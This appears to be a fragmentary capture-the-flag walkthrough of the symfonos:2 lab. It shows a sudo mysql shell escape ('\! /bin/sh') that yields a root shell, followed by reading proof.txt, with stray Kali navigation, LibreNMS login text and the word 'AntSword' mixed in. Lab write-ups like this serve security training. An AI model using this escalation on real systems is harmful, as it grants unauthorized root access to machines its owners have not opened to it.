 cronus@symfonos2:/opt/librenms/html$ sudo mysql -e '\! /bin/sh'
sudo mysql -e '\! /bin/sh'
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls -la
ls -la
total 28
drwx------  4 root root 4096 Jul 18 12:13 .
drwxr-xr-x 22 root root 4096 Jul 18 02:31 ..
lrwxrwxrwx  1 root root    9 Jul 18 07:52 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Jul 18 06:58 .config
drwxr-xr-x  3 root root 4096 Jul 18 06:58 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root 1444 Jul 18 09:36 proof.txt
# cat proof.txt
cat proof.txt
Congrats on rooting symfonos:2!
LibreNMS
Username
Password
Remember Me
Login
Unauthorised access or use shall render the user liable to
criminal and/or civil prosecution.
AntSword